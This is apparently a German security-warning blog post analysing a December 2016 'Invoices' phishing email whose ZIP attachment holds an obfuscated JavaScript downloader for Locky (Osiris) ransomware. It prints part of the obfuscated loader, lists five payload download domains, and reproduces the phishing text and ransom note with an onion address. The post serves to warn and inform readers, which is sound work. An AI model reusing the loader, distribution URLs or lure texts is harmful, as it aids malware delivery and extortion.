Invoices



Am Mittwoch, den 07. Dezember 2016 wurde durch unbekannte Dritte die folgende E-Mail in englischer Sprache versendet:

Invoices

Dear (Empfänger),

By today, three invoices (4282, $284; 4283, $99; 4287, $564) are not paid.

Starting tomorrow, fines will be charged. Please make appropriate payments.All details are in the attachment.

—

Best Regards,

Jeannie Harrell

Sales Director

Die E-Mail behauptet, drei Rechnungen seien nicht bezahlt worden und in der Anlage würden sich die Details befinden. Als Anlage zur E-Mail ist ein ZIP-Archiv mit dem Namen „invoices7971023.zip“ beigefügt (die Zahl hinter „invoices“ dürfte je E-Mail unterschiedlich sein).



Im ZIP-Archiv ist ein JavaScript enthalten, welches z. B. „~TDSF2C3ZZ27OHI556T3448J0.js“ heißt. Ein gutes JavaScript würde sicher nicht so aussehen:

var vWEy9 = new Function(„vXy6“, ‚{return vXy6.split(„,“).join(„“);};‘);

var vQDc7 = new Function(„vXy6“, ‚{var vOu0 = new Date();vOu0[„setUTCFullYear“](„2003“);if (vOu0.getUTCFullYear().toString(10) == „2003“) {var vBb0 = vXy6.split(„###“); return vBb0.join(„“);} else return „“;};‘);

eval(vQDc7(„/###*###@###c###c###_###o###n### ###f###u###n###c###t###i###o###n### ###v###G###a###6###(###v###D###M###s###8###)###{###v###a###r### ###v###A###g###6###=###n###e###w### ###A###r###r###a###y###(###)###;###v###A###g###6###

Durch die vielen überflüssigen Rauten soll das eigentliche Script möglichst unlesbar aussehen. Das kann nichts gutes bedeuten!

Das Script lädt von verschiedenen Domains eine Datei nach:

- sandy-bedfordshire.info/v1qwq

- secur.ph/vag0tdzi

- room8008.com/cu9ltnhmyb

- sandiegoblindandshade.com/vii4vfyy0e

- s-bucks.com/degkx

Die nachgeladene Datei dürfte auch unterschiedliche Namen bekommen (der Dateiname wird vom JavaScript vorgegeben). Im o. g. Beispiel lautet er „ckNra78Vv.zk“. Es handelt sich dabei um die Ransomware „Locky“ (Verschlüsselungs- und Erpressungstrojaner). Virustotal zeigt eine Erkennungsrate von 19/56.



Während bei früheren Versionen zwei Dateien auf dem Desktop angelegt worden sind, die über eine Verschlüsselung der Dateien informieren, so werden die Dateien inzwischen nur noch unter dem Benutzer abgelegt. Die Dateinamen lauten nun „DesktopOSIRIS.bmp“ und „DesktopOSIRIS.htm“:



Daneben werden viele Dateiformate verschlüsselt und bekommen nach deren Umbenennung die Dateiendung „.osiris“:

4A56HX64–R1M0–4MS8–8BA5785F–41BBB4B86BD8.osiris

4A56HX64–R1M0–4MS8–41C0D92F–A033A9C9AE10.osiris

4A56HX64–R1M0–4MS8–41C99509–5654DBD8A7A1.osiris

4A56HX64–R1M0–4MS8–302D39D4–F15B75DE2AE9.osiris

Die beiden Dateien „DesktopOSIRIS.bmp“ und „DesktopOSIRIS.htm“ sehen so aus:

-+._-*=++*|$|-**_=*

+$+*_

=|+=|-=$|-|-|+.= |=|

!!! IMPORTANT INFORMATION !!!!All of your files are encrypted with RSA-2048 and AES-128 ciphers.

More information about the RSA and AES can be found here:

http://en.wikipedia.org/wiki/RSA_(cryptosystem)

http://en.wikipedia.org/wiki/Advanced_Encryption_StandardDecrypting of your files is only possible with the private key and decrypt program,

which is one our secret server. To receive your private key follow one of the links:If all of this addresses are not available, follow these steps:

1. Download and install Tor Browser: https://www.torproject.org/download/download-easy.html

2. After a successful installation, run the browser and wait for initialization.

3. Type in the address bar: g46mbrrzpfszonuk.onion/*****

4. Follow the instructions on the site.!!! Your personal identification ID: ***** !!!

_*|+=_=-$$=|

*+$

–



Im TOR-Browser sieht die genannte Internetseite so aus: